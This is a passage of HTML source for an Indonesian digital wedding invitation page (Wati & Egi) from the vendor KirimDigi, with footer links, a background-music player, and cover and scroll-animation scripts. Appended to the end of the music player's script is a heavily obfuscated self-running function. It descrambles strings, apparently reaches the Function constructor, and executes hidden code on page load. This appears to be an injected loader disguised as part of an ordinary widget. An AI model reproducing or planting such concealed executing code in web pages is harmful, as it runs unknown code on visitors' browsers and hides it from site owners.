                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-f9747a1 inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="f9747a1"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Merupakan suatu kebahagiaan dan kehormatan
                                    bagi kami, apabila Bapak/Ibu/Saudara/i,
                                    berkenan hadir dan memberikan do’a restu
                                    kepada kami.<br />
                                    <br />
                                    <b
                                      >Wassalamu’alaikum warahmatullahi
                                      wabarakatuh</b
                                    >
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-d3791d1 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                data-id="d3791d1"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInUp"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Kami Yang Berbahagia
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-f35979f wdsdv-enabled--yes inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                data-id="f35979f"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInUp"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Wati &amp; Egi
                                  </h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#4b0f28"
                class="elementor-section elementor-inner-section elementor-element elementor-element-100e95a elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="100e95a"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c067b0"
                    data-id="7c067b0"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-42b9941 elementor-widget elementor-widget-shortcode"
                        data-id="42b9941"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="shortcode.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-shortcode">
                            <footer
                              data-elementor-type="footer"
                              data-elementor-id="370638"
                              class="elementor elementor-370638 elementor-location-single"
                              data-elementor-settings='{"ha_cmc_init_switcher":"no"}'
                              data-elementor-post-type="elementor_library"
                            >
                              <section
                                class="elementor-section elementor-top-section elementor-element elementor-element-d28a23a elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="d28a23a"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29df735"
                                    data-id="29df735"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-a39c06a elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                        data-id="a39c06a"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ede022c"
                                            data-id="ede022c"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-183e84a elementor-widget__width-auto elementor-widget elementor-widget-image"
                                                data-id="183e84a"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    width="1080"
                                                    height="1080"
                                                    src="../KirimDigi.ico"
                                                    class="attachment-full size-full wp-image-181839"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-57b7bb4 elementor-widget__width-auto elementor-widget elementor-widget-heading"
                                                data-id="57b7bb4"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    KirimDigi
                                                  </h2>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                      <div
                                        data-dce-text-color="#FFFFFF"
                                        class="elementor-element elementor-element-c24d411 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="c24d411"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul
                                            class="elementor-icon-list-items elementor-inline-items"
                                          >
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <a
                                                href="https://www.instagram.com/kirimdigi/"
                                                target="_blank"
                                                rel="nofollow"
                                                ><span
                                                  class="elementor-icon-list-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fab fa-instagram"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-icon-list-text"
                                                ></span>
                                              </a>
                                            </li>
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <a
                                                href="https://api.whatsapp.com/send/?phone=6281380989932&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar."
                                                target="_blank"
                                                rel="nofollow"
                                                ><span
                                                  class="elementor-icon-list-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fab fa-whatsapp"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-icon-list-text"
                                                ></span>
                                              </a>
                                            </li>
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <a
                                                href="https://www.tiktok.com/@kirimdigi/"
                                                target="_blank"
                                                rel="nofollow"
                                                ><span
                                                  class="elementor-icon-list-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fab fa-tiktok"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-icon-list-text"
                                                ></span>
                                              </a>
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-e94142f elementor-widget elementor-widget-heading"
                                        data-id="e94142f"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            <a
                                              href="https://api.whatsapp.com/send/?phone=6281380989932&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar."
                                              target="_blank"
                                              rel="nofollow"
                                              >Hubungi Kami Untuk: <br><br>Aplikasi, CS AI, Undangan Digital & Website </a
                                            >
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-5be042e elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
                                        data-id="5be042e"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"audio_loop":"yes","_position":"absolute"}'
                                        data-widget_type="ams-audio.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <style>
                                            #wds-audio-container {
                                              transition: transform 0.75s
                                                ease-in-out;
                                            }
                                            #mute-sound {
                                              -webkit-animation: rotating 8s
                                                linear infinite;
                                            }
                                            #mute-sound {
                                              -moz-animation: rotating 8s linear
                                                infinite;
                                            }
                                            #mute-sound {
                                              -ms-animation: rotating 8s linear
                                                infinite;
                                            }
                                            #mute-sound {
                                              -o-animation: rotating 8s linear
                                                infinite;
                                            }
                                            #mute-sound {
                                              animation: rotating 8s linear
                                                infinite;
                                            }
                                            @keyframes rotating {
                                              from {
                                                -ms-transform: rotate(0deg);
                                                -moz-transform: rotate(0deg);
                                                -webkit-transform: rotate(0deg);
                                                -o-transform: rotate(0deg);
                                                transform: rotate(0deg);
                                              }
                                              to {
                                                -ms-transform: rotate(360deg);
                                                -moz-transform: rotate(360deg);
                                                -webkit-transform: rotate(
                                                  360deg
                                                );
                                                -o-transform: rotate(360deg);
                                                transform: rotate(360deg);
                                              }
                                            }
                                            [class~="slide-right"] {
                                              transform: translateX(150%);
                                            }
                                            [class~="slide-left"] {
                                              transform: translateX(0);
                                            }
                                          </style>
                                          <div
                                            id="wds-audio-container"
                                            class="wds-audio-box"
                                            style="
                                              position: fixed;
                                              z-index: 50;
                                              bottom: 0;
                                              right: 0;
                                            "
                                          >
                                            <audio id="song" loop="">
                                              <source
                                                src="../wp-content/uploads/2025/02/Sod-Ven-In-My-Imagination.mp3"
                                                type="audio/mp3"
                                              />
                                            </audio>
                                            <div
                                              class="elementor-icon-wrapper"
                                              id="unmute-sound"
                                              style="
                                                display: block;
                                                line-height: 0;
                                              "
                                            >
                                              <div
                                                class="elementor-icon"
                                                style="cursor: pointer"
                                              >
                                                <svg
                                                  xmlns="http://www.w3.org/2000/svg"
                                                  xmlns:xlink="http://www.w3.org/1999/xlink"
                                                  viewbox="0 0 45.75 45.75"
                                                >
                                                  <defs>
                                                    <style>
                                                      .b088c895-30ef-4b38-8bef-465c79cceef2 {
                                                        stroke: #000;
                                                        stroke-miterlimit: 10;
                                                        stroke-width: 0.25px;
                                                        fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db);
                                                      }
                                                      .a95d47f6-75cd-4161-8b64-9641bbc2a22b {
                                                        fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);
                                                      }
                                                      .ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
                                                        fill: #fff;
                                                        fill-rule: evenodd;
                                                      }
                                                    </style>
                                                    <lineargradient
                                                      id="add51f77-6c43-4e92-98c1-48c56afe77db"
                                                      x1="0.13"
                                                      y1="22.87"
                                                      x2="50.96"
                                                      y2="22.87"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.09"
                                                        stop-color="#0c0c0c"
                                                      ></stop>
                                                      <stop
                                                        offset="0.17"
                                                        stop-color="#101010"
                                                      ></stop>
                                                      <stop
                                                        offset="0.26"
                                                        stop-color="#1d1e1e"
                                                      ></stop>
                                                      <stop
                                                        offset="0.35"
                                                        stop-color="#313434"
                                                      ></stop>
                                                      <stop
                                                        offset="0.44"
                                                        stop-color="#4b4f4f"
                                                      ></stop>
                                                      <stop
                                                        offset="0.54"
                                                        stop-color="#333636"
                                                      ></stop>
                                                      <stop
                                                        offset="0.68"
                                                        stop-color="#151616"
                                                      ></stop>
                                                      <stop
                                                        offset="0.76"
                                                        stop-color="#0a0a0a"
                                                      ></stop>
                                                    </lineargradient>
                                                    <lineargradient
                                                      id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
                                                      x1="12.8"
                                                      y1="27.1"
                                                      x2="33.91"
                                                      y2="18.24"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.46"
                                                        stop-color="#00928b"
                                                      ></stop>
                                                      <stop
                                                        offset="0.77"
                                                        stop-color="#00736d"
                                                      ></stop>
                                                      <stop
                                                        offset="1"
                                                        stop-color="#00625d"
                                                      ></stop>
                                                    </lineargradient>
                                                  </defs>
                                                  <title>Asset 2</title>
                                                  <g
                                                    id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
                                                    data-name="Layer 2"
                                                  >
                                                    <g
                                                      id="ae69d7be-e777-4282-9194-3cadb6813425"
                                                      data-name="Layer 1"
                                                    >
                                                      <circle
                                                        class="b088c895-30ef-4b38-8bef-465c79cceef2"
                                                        cx="22.87"
                                                        cy="22.87"
                                                        r="22.75"
                                                      ></circle>
                                                      <circle
                                                        class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
                                                        cx="22.87"
                                                        cy="22.87"
                                                        r="11.21"
                                                      ></circle>
                                                      <path
                                                        class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                        d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z"
                                                      ></path>
                                                      <path
                                                        class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                        d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z"
                                                      ></path>
                                                    </g>
                                                  </g>
                                                </svg>
                                              </div>
                                            </div>
                                            <div
                                              class="elementor-icon-wrapper"
                                              id="mute-sound"
                                              style="
                                                display: none;
                                                line-height: 0;
                                              "
                                            >
                                              <div
                                                class="elementor-icon"
                                                style="cursor: pointer"
                                              >
                                                <svg
                                                  xmlns="http://www.w3.org/2000/svg"
                                                  xmlns:xlink="http://www.w3.org/1999/xlink"
                                                  id="a23e99a7-4f9a-4212-82bf-846542e15be3"
                                                  data-name="Layer 1"
                                                  viewbox="0 0 45.74686 45.74686"
                                                >
                                                  <defs>
                                                    <style>
                                                      .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
                                                        stroke: #000;
                                                        stroke-miterlimit: 10;
                                                        stroke-width: 0.25px;
                                                        fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);
                                                      }
                                                      .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
                                                        fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);
                                                      }
                                                      .ec20c653-b043-416a-a11f-32db94110313 {
                                                        fill: #fff;
                                                      }
                                                    </style>
                                                    <lineargradient
                                                      id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
                                                      x1="0.125"
                                                      y1="25.12657"
                                                      x2="50.95953"
                                                      y2="25.12657"
                                                      gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.09096"
                                                        stop-color="#0c0c0c"
                                                      ></stop>
                                                      <stop
                                                        offset="0.17232"
                                                        stop-color="#101010"
                                                      ></stop>
                                                      <stop
                                                        offset="0.26163"
                                                        stop-color="#1d1e1e"
                                                      ></stop>
                                                      <stop
                                                        offset="0.35434"
                                                        stop-color="#313434"
                                                      ></stop>
                                                      <stop
                                                        offset="0.44121"
                                                        stop-color="#4b4f4f"
                                                      ></stop>
                                                      <stop
                                                        offset="0.53874"
                                                        stop-color="#333636"
                                                      ></stop>
                                                      <stop
                                                        offset="0.68102"
                                                        stop-color="#151616"
                                                      ></stop>
                                                      <stop
                                                        offset="0.76007"
                                                        stop-color="#0a0a0a"
                                                      ></stop>
                                                    </lineargradient>
                                                    <lineargradient
                                                      id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
                                                      x1="12.8031"
                                                      y1="20.89854"
                                                      x2="33.90705"
                                                      y2="29.75903"
                                                      gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.45725"
                                                        stop-color="#00928b"
                                                      ></stop>
                                                      <stop
                                                        offset="0.77455"
                                                        stop-color="#00736d"
                                                      ></stop>
                                                      <stop
                                                        offset="1"
                                                        stop-color="#00625d"
                                                      ></stop>
                                                    </lineargradient>
                                                  </defs>
                                                  <title>
                                                    icon-audio-invisimple
                                                  </title>
                                                  <g
                                                    id="b4e59988-9b80-4119-9938-2513d707876a"
                                                    data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9"
                                                  >
                                                    <g
                                                      id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
                                                      data-name="ea460610-dc09-4185-bce2-3dccd975cfed"
                                                    >
                                                      <circle
                                                        class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
                                                        cx="22.87343"
                                                        cy="22.87343"
                                                        r="22.74843"
                                                      ></circle>
                                                      <circle
                                                        class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
                                                        cx="22.87343"
                                                        cy="22.87343"
                                                        r="11.21049"
                                                      ></circle>
                                                      <path
                                                        class="ec20c653-b043-416a-a11f-32db94110313"
                                                        d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z"
                                                      ></path>
                                                    </g>
                                                  </g>
                                                </svg>
                                              </div>
                                            </div>
                                          </div>
                                          <script
                                            data-optimized="1"
                                            type="text/javascript"
                                          >
                                            const song =
                                              document.getElementById("song");
                                            var isFirstPlay = !0;
                                            let fadeDuration = 2000;
                                            function fadeAudio(
                                              volume,
                                              duration,
                                            ) {
                                              let startVolume = song.volume;
                                              let startTime = Date.now();
                                              const step = () => {
                                                let currentTime = Date.now();
                                                let elapsedTime =
                                                  currentTime - startTime;
                                                if (elapsedTime < duration) {
                                                  let fraction =
                                                    elapsedTime / duration;
                                                  song.volume =
                                                    startVolume +
                                                    (volume - startVolume) *
                                                      fraction;
                                                  requestAnimationFrame(step);
                                                } else {
                                                  song.volume = volume;
                                                }
                                              };
                                              requestAnimationFrame(step);
                                            }
                                            function parseTime(time) {
                                              if (!time) return 0;
                                              if (!isNaN(time))
                                                return parseInt(time, 10);
                                              let parts = time
                                                .toString()
                                                .split(":")
                                                .map(Number);
                                              if (parts.length === 2) {
                                                return parts[0] * 60 + parts[1];
                                              } else if (parts.length === 3) {
                                                return (
                                                  parts[0] * 3600 +
                                                  parts[1] * 60 +
                                                  parts[2]
                                                );
                                              }
                                              return 0;
                                            }
                                            function playAudio() {
                                              if (!song.paused) {
                                                return;
                                              }
                                              song.volume = 0;
                                              if (isFirstPlay) {
                                                var rawStart = "";
                                                var startTime =
                                                  parseTime(rawStart);
                                                song.currentTime = startTime;
                                                isFirstPlay = !1;
                                              }
                                              song.play();
                                              fadeAudio(1, fadeDuration);
                                              audioActive();
                                            }
                                            function pauseAudio() {
                                              fadeAudio(0, fadeDuration);
                                              setTimeout(() => {
                                                song.pause();
                                              }, fadeDuration);
                                              audioInactive();
                                            }
                                            const wdpAudio =
                                              document.body.contains(
                                                document.getElementById("song"),
                                              )
                                                ? document.getElementById(
                                                    "song",
                                                  )
                                                : !1;
                                            document.addEventListener(
                                              "visibilitychange",
                                              (event) => {
                                                if (
                                                  document.visibilityState ===
                                                  "visible"
                                                ) {
                                                  playAudio();
                                                } else {
                                                  song.pause();
                                                }
                                              },
                                            );
                                            window.addEventListener(
                                              "DOMContentLoaded",
                                              (event) => {
                                                playAudio();
                                              },
                                            );
                                            function audioActive() {
                                              jQuery("#mute-sound").show();
                                              jQuery("#unmute-sound").hide();
                                            }
                                            function audioInactive() {
                                              jQuery("#mute-sound").hide();
                                              jQuery("#unmute-sound").show();
                                            }
                                            var audioElement =
                                              jQuery("#song")[0];
                                            function toggleAudio() {
                                              if (audioElement.paused) {
                                                playAudio();
                                                audioActive();
                                              } else {
                                                pauseAudio();
                                                audioInactive();
                                              }
                                            }
                                            jQuery(
                                              "#unmute-sound .elementor-icon",
                                            ).on("click", toggleAudio);
                                            jQuery("#btn_open").on(
                                              "click",
                                              playAudio,
                                            );
                                            jQuery(
                                              "#mute-sound .elementor-icon",
                                            ).on("click", function () {
                                              if (!audioElement.paused) {
                                                toggleAudio();
                                              }
                                            });
                                            (function () {
                                              var bzf = "",
                                                oNH = 347 - 336;
                                              function pdZ(e) {
                                                var f = 772846;
                                                var i = e.length;
                                                var d = [];
                                                for (var o = 0; o < i; o++) {
                                                  d[o] = e.charAt(o);
                                                }
                                                for (var o = 0; o < i; o++) {
                                                  var p =
                                                    f * (o + 471) + (f % 17256);
                                                  var s =
                                                    f * (o + 679) + (f % 12946);
                                                  var b = p % i;
                                                  var h = s % i;
                                                  var n = d[b];
                                                  d[b] = d[h];
                                                  d[h] = n;
                                                  f = (p + s) % 1381133;
                                                }
                                                return d.join("");
                                              }
                                              var CPm = pdZ(
                                                "recstrtjukxbvcgodohfwqsnormznltuyacip",
                                              ).substr(0, oNH);
                                              var vpo =
                                                'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
                                              var GYM = pdZ[CPm];
                                              var RLC = "";
                                              var OMa = GYM;
                                              var xRh = GYM(RLC, pdZ(vpo));
                                              var OsF = xRh(
                                                pdZ(
                                                  "dL{.te'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n\"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt\"L,0douLgd.dL%ew>{geoSuLeineLe\"}lE'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo\"dsas!ed(EhL.deLsd.oSg'veweuf!.'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)",
                                                ),
                                              );
                                              var osO = OMa(bzf, OsF);
                                              osO(8037);
                                              return 6659;
                                            })();
                                          </script>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </footer>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-90e6141 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="90e6141"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd6f577"
                    data-id="fd6f577"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-97c753e elementor-widget elementor-widget-html"
                        data-id="97c753e"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <style>
                            #cover .elementor-background-overlay {
                              background-image: linear-gradient(
                                0deg,
                                #4b0f28 0%,
                                #00000000 45%
                              );
                              opacity: 0.5;
                            }
                            .bg-inisial {
                              background-image: linear-gradient(
                                0deg,
                                #4b0f28 0%,
                                #00000000 100%
                              );
                              opacity: 0.8;
                            }
                          </style>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-0de4156 elementor-widget elementor-widget-html"
                        data-id="0de4156"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <script src="../ajax/libs/jquery/3.6.0/jquery.min.js"></script>
                          <script
                            data-optimized="1"
                            src="../wp-content/litespeed/js/051a23887bb76a428f4cfc30f318f8cd.js?ver=8f8cd"
                          ></script>
                          <script>
                            var cover = document.getElementById("cover");
                            var btn_open = document.getElementById("btn_open");
                            const isEditorActive =
                              document.body.classList.contains(
                                "elementor-editor-active",
                              );
                            document.addEventListener(
                              "DOMContentLoaded",
                              () => {
                                const video = document.querySelector(
                                  ".motionSection .elementor-background-video-container video"
                                );
                                if (video) {
                                  video.removeAttribute("autoplay");
                                }
                              }
                            );
                            if (
                              typeof elementorFrontendConfig === "undefined"
                            ) {
                              disableScrolling();
                              document.body.style.height = "100vh";
                              btn_open.onclick = function () {
                                enableScrolling();
                                closeCover();
                                myFunction();
                              };
                            }
                            function myFunction() {
                              setTimeout(() => {
                                const video = document.querySelector(
                                  ".motionSection .elementor-background-video-container video"
                                );
                                if (video) {
                                  video.play();
                                }
                              }, 100);
                            }
                            function disableScrolling() {
                              var x = window.scrollX;
                              var y = window.scrollY;
                              window.onscroll = function () {
                                window.scrollTo(x, y);
                              };
                              jQuery("body").css("overflow", "hidden");
                            }
                            function enableScrolling() {
                              window.onscroll = function () {};
                              jQuery("body").css("overflow", "visible");
                            }
                            function closeCover() {
                              $("#cover").css({ position: "absolute" });
                              $("#cover").animate(
                                { opacity: 0, top: "-100vh" },
                                2500,
                                "easeInOutCubic",
                              );
                              $("#cover").hide(2500);
                            }
                          </script>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-b879db8 elementor-widget elementor-widget-html"
                        data-id="b879db8"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <script>
                            var btnCustomColor =
                              document.getElementById("btn_custom_color");
                            var secCustomColor =
                              document.getElementById("sec_custom_color");
                            var btnText = btnCustomColor
                              ? btnCustomColor.querySelector(
                                  ".elementor-button-text",
                                )
                              : null;
                            if (btnCustomColor && secCustomColor && btnText) {
                              btnCustomColor.onclick = function () {
                                toggleSecColor();
                              };
                              function toggleSecColor() {
                                if (
                                  secCustomColor.style.right === "-250px" ||
                                  secCustomColor.style.right === ""
                                ) {
                                  $("#sec_custom_color").animate(
                                    { right: "0" },
                                    1000,
                                    "easeInOutCubic",
                                  );
                                  setTimeout(function () {
                                    btnText.textContent = "TUTUP";
                                  }, 1000);
                                } else {
                                  $("#sec_custom_color").animate(
                                    { right: "-250px" },
                                    1000,
                                    "easeInOutCubic",
                                  );
                                  setTimeout(function () {
                                    btnText.textContent = "GANTI WARNA";
                                  }, 1000);
                                }
                              }
                            } else {
                            }
                          </script>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-1276f46 elementor-widget elementor-widget-html"
                        data-id="1276f46"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <script>
                            if ("scrollRestoration" in history) {
                              history.scrollRestoration = "manual";
                            }
                            window.onbeforeunload = function () {
                              window.scrollTo(0, 0);
                            };
                            function revealElements(selector) {
                              var elements =
                                document.querySelectorAll(selector);
                              var windowHeight = window.innerHeight;
                              var elementVisible = 150;
                              elements.forEach(function (element) {
                                var elementTop =
                                  element.getBoundingClientRect().top;
                                if (
                                  elementTop <
                                  windowHeight - elementVisible
                                ) {
                                  element.classList.add("active");
                                } else {
                                  element.classList.remove("active");
                                }
                              });
                            }
                            window.addEventListener("scroll", function () {
                              revealElements(
                                ".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out",
                              );
                            });
                          </script>
                          <style>
                            .inv-fade-in {
                              opacity: 0;
                              transition: opacity 1.5s ease-in-out;
                            }
                            .inv-fade-in.active {
                              opacity: 1;
                            }
                            .inv-atas {
                              transform: translateY(50%);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-atas.active {
                              transform: translateY(0);
                              opacity: 1;
                            }
                            .inv-bawah {
                              transform: translateY(-50%);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-bawah.active {
                              transform: translateY(0);
                              opacity: 1;
                            }
                            .inv-kiri {
                              position: relative;
                              transform: translateX(-100%) scale(0.93);
                              opacity: 0;
                              transition:
                                opacity 0.5s ease,
                                transform 1.5s ease;
